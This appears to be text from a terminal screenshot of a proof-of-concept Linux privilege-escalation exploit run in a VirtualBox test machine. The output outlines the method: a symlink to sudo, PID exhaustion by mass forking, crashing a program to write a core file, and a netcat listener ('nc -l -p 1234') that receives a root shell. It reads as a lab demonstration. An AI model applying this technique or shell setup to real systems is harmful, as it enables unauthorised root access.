 test@test-VirtualBox: ~/Downloads/exploit
test@test-VirtualBox:~/Downloads/exploit$ time ./exploit.sh
[*] Running exploit
[*] Settings directory not exists
[*] Creating settings directory
[*] Settings file not exists
[+] Settings file created
[+] FIFO file created
[+] Decoy process created
[+] symlink to sudo created
[*] crash pid: 2877
[*] max pid: 4194304
[*] Creating ~4194304 PIDs
[*] Forking new processes
Iteration: 4193545/4194304
[+] less then 80 pid from the target: last fork=2798 , target: 2877
[*] Crashing the crash program
[*] Killing the crash program
[*] Writing to fifo file
[+] Wrote core file to cwd!
real 3m31.314s
user 0m2.191s
sys 3m2.576s
test@test-VirtualBox:~/Downloads/exploit$
test@test-VirtualBox: ~
test@test-VirtualBox:~$ nc -l -p 1234
# id
id
uid=0(root) gid=0(root) groups=0(root)
#